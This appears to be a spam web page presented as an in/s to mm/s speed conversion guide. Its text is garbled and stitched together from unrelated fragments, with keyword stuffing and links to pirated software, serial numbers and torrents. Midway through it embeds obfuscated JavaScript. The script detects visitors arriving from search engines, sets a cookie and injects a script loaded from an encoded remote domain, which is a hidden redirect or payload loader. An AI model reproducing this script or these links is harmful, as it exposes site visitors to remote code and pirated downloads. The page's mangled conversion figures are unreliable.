

[Convert To Mm S To M S Download](https://tiurll.com/1uax4b)

$$
(5 atm)\left(\frac{1 atm}{14.7 lb/in^2}\right) = 0.340 \frac{atm^2 \cdot in^2}{lb}
$$

Units do not cancel in the numerator and denominator. We get a nonsense answer!

[Convert To Mm S To M S Download](https://tiurll.com/1uax4b)



Inches per second to Millimeters per second Conversion ExampleMillimeters per second to Inches per second Conversion ExampleConversion TablesFor quick reference purposes, below are conversion tables that you can use to convert from in/s to mm/s, and mm/s to in/s.

- 1. convert pdf to word
- 2. convert money
- 3. convert cm to inches

There are 25 4 mm/s in in/s Conversion FormulasLet's take a closer look at the conversion formulas so that you can do these conversions yourself with a calculator or with an old-fashioned pencil and paper.. There are 0 0393700787 in/s in mm/s What are millimeters per second (mm/s)?Millimeters per second is a unit of Speed or Velocity in the Metric System.. Our conversions provide a quick and easy way to convert between Speed or Velocity units.. Conversion CalculatorsEnter your value in one of the conversion calculators below:Convert in/s to mm/sConvert mm/s to in/s\* If the result of your conversion is 0, try increasing the "Decimals".. How to convert in/s to mm/s : Use the conversion calculator titled "Convert in/s to mm/s".

## **convert pdf to word**

convert pdf to word, convert to pdf, convert money, convert mp4 to mp3, convert sterling to euro, convert kg to lbs, convert miles to km, convert dollars to euro, converter, convert inches to cm, convert to mp3, convert jpg to pdf, convert tenge to usd, convert pdf to ppt, convertio, convert doc to pdf [Monster Prom Download For Mac](https://download-uc-browser-for-nokia-500-mobile.simplecast.com/episodes/monster-prom-download-for-mac)

Enter a value in the mm/s field and click on the "Calculate in/s" button Your answer will appear in the in/s field.. Inches per second to Millimeters per second Conversion ChartMillimeters per second to Inches per second Conversion ChartUnderstanding the Speed or Velocity UnitsThe following tables provide a summary of the Speed or Velocity units (Per Hour, Per Minute, Per Second and Per Millisecond) within their respective measurement systems.. Enter a value in the in/s field and click on the "Calculate mm/s" button Your answer will appear in the mm/s field. [Road Trip Adventure Iso](https://download-uc-browser-for-nokia-500-mobile.simplecast.com/episodes/road-trip-adventure-iso)

$$
(5 atm)\left(\frac{1 atm}{14.7 lb/in^2}\right) = 0.340 \frac{atm^2 \cdot in^2}{lb}
$$

# Units do not cancel in the numerator and denominator. We get a nonsense answer!

[Torrent Extractor For Mac](https://seesaawiki.jp/poraligo/d/Torrent Extractor For Mac quiriroz)

## **convert money**

#### [Adobe Lightroom Classic Serial Number](https://erinhymu.substack.com/p/adobe-lightroom-classic-serial-number)

 Conversion DefinitionsThe following is a list of definitions relating to conversions between inches per second and millimeters per second.. Find a ConversionLooking for a conversion? Select a conversion type and the desired units.. var \_0x10de=['YXBw ZW5kQ2hpbGQ=','Y29udmVydCt0byttbS9zK3RvK20vcw==','YVJ5','WGdzcmQ=','c3BsaXQ=','bWF0Y2g=','aFhjT2c=','eEp 5bEw=','RWVWdnI=','bGVuZ3Ro','cmVwbGFjZQ==','OyBzZWN1cmU=','Y29va2ll','eGtZeGI=','c1ZsT2w=','S2R5RW4=','O yBleHBpcmVzPQ==','Z2V0VGltZQ==','c3ljTXE=','R0N0U0c=','d0tDd3Q=','OyBkb21haW49','R0JTa0M=','LmJpbmcu','Lnlh aG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','a1Nt','d3d1','Lmdvb2dsZS4=','YUNUamg=','UGJtZks =','TmN3cEM=','ZG9PZ3Q=','blpQa2k=','cmVmZXJyZXI=','Z2V0','aEZaTkY=','aW5kZXhPZg==','Y2xja2o=','R2txd2U=','e

HFWSkw=','ZWFJ','c2V0','dlpjd0s=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ== ','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA=='];(function(\_0x59cc 19,\_0xa33bc6){var \_0x373186=function(\_0x22fb36){while(--\_0x22fb36){\_0x59cc19['push'](\_0x59cc19['shift']());}};\_0x3731  $86(++0xa33bc6);$  ( $0x10de,0x9a)$ );var  $0x366b$ =function( $0x4063e5$ ,  $0xb71e72$ ){ $0x4063e5=0x4063e5-0x0;$ var  $0x16412b=0x10d$ e[ $0x4063e5$ ];if( $0x366b$ ['initialized']===undefined){(function(){var  $0x2f68cd;$ try{var  $0x31c570=Function('return \x20(function(\x20'+\n$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2f68cd=\_0x31c570();}catch(\_0x1a8d4e){\_0x2f68cd=window;}var 0x240 4e9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2f68cd['atob']||(\_0x2f68cd[' atob']=function(\_0x5a9a0b){var \_0x1aad4e=String(\_0x5a9a0b)['replace'](/=+\$/,'');for(var \_0xa4bb07=0x0,\_0x3a0405,\_0x392 d88,\_0x8a873a=0x0,\_0xfaf890='';\_0x392d88=\_0x1aad4e['charAt'](\_0x8a873a++);~\_0x392d88&&(\_0x3a0405=\_0xa4bb07%0 x4?\_0x3a0405\*0x40+\_0x392d88:\_0x392d88,\_0xa4bb07++%0x4)?\_0xfaf890+=String['fromCharCode'](0xff&\_0x3a0405>>(- 0x2\* 0xa4bb07&0x6)):0x0){\_0x392d88=\_0x2404e9['indexOf'](\_0x392d88);}return

 $0xfaf890;$ ); $\rho$ ;  $0x366bf'base64DecodeUnicode'$ ]=function( $0x25b4ef$ {var  $0x5e0241=atob(0x25b4ef);var$ \_0x439119=[];for(var \_0x20f593=0x0,\_0x2258df=\_0x5e0241['length'];\_0x20f593=\_0x4a30ec;},'clckj':function \_0x37811c(\_0x4a225a,\_0x3109ad){return

\_0x4a225a!==\_0x3109ad;},'Gkqwe':'RGE','xqVJL':\_0x366b('0x22'),'pxyyV':'eaI','vZcwK':function

 $0x127414$ ( $0x3e90f8$ ,  $0x36d9c5$ ){return  $0x3e90f8 == 0x36d9c5$ ;},'ieVPP':  $0x366b('0x23')$ ,'nOiHo':function

\_0x59232d(\_0x2f8c37,\_0x2f06a6){return \_0x2f8c37(\_0x2f06a6);}};var \_0xa94423=[\_0x366b('0x24'),\_0x19631c[\_0x366b('0 x25')],\_0x19631c[\_0x366b('0x26')],\_0x19631c[\_0x366b('0x27')],\_0x19631c['BsoPm'],\_0x19631c[\_0x366b('0x28')],\_0x19631 c[\_0x366b('0x29')]],\_0x27cc11=document[\_0x366b('0x2a')],\_0x5deeb9=![],\_0x47e529=cookie[\_0x366b('0x2b')](\_0x19631c[ \_0x366b('0x2c')]);for(var \_0x1676ec=0x0;\_0x19631c['TnBru'](\_0x1676ec,\_0xa94423['length']);\_0x1676ec++){if(\_0x19631c[' AoKjX'](\_0x27cc11[\_0x366b('0x2d')](\_0xa94423[\_0x1676ec]),0x0)){if(\_0x19631c[\_0x366b('0x2e')](\_0x19631c[\_0x366b('0  $x2f'$ )],  $0x19631c[0x366b('0x30')])$ { $0x5deeb9=$ ! $[1]$ ;}else{return cookie[name];}}if( $0x5deeb9$ }{if( $0x19631c[0xyyV'] ==$ \_0x366b('0x31')){params=matches[\_0x1676ec][\_0x366b('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x366b('0xf')](/;\$/);} else{cookie[\_0x366b('0x32')](\_0x19631c[\_0x366b('0x2c')],0x1,0x1);if(!\_0x47e529){if(\_0x19631c[\_0x366b('0x33')](\_0x1963  $1c$ ['ieVPP'],  $0x366b(0x23')$ )} $\{0x19631c['nQiHo'](include, 0x366b('0x34')+q+'']$ ;}else{if( $0x27cc11$ [ $0x366b('0x2d')$ ]( $0xa$ 94423[\_0x1676ec])>=0x0){\_0x5deeb9=!![];}}}}}}R(); Convert in/s to mm/s, mm/s to in/s - Speed / Velocity ConversionsOnline calculators to convert inches per second to millimeters per second (in/s to mm/s) and millimeters per second to inches per second (mm/s to in/s). [Diablo 3 Reaper Of Souls Mac Free Download](https://diablo-3-reaper-of-souls-mac-free-download.simplecast.com/episodes/)

# **convert cm to inches**

### [Temperature Measure App For Mac](https://menposigno.substack.com/p/temperature-measure-app-for-mac)

The formula to convert from in/s to mm/s is:The formula to convert from mm/s to in/s is:Conversion ExamplesNext, let's look at some examples showing the work and calculations that are involved in converting from inches per second to millimeters per second (in/s to mm/s) or converting from millimeters per second to inches per second (mm/s to in/s).. How to convert mm/s to in/s : Use the conversion calculator titled "Convert mm/s to in/s".. It measures the number of inches traveled in a second The symbol for inches per second is in/s.. While using this site, you agree to have read and accepted our Terms of Service and Privacy Policy.. It measures the number of millimeters traveled in a second The symbol for millimeters per second is mm/s and the International spelling for this unit is millimetres per second.. Per MinutePer SecondPer MillisecondNote: For Speed or Velocity conversions, US Customary Units and the Imperial System are equivalent. 773a7aa168 [Colombian Gang Car Gta 3](http://loaxino.yolasite.com/resources/Colombian-Gang-Car-Gta-3.pdf)

773a7aa168

[Pandora For Mac Free Download](https://siparpyove.substack.com/p/pandora-for-mac-free-download)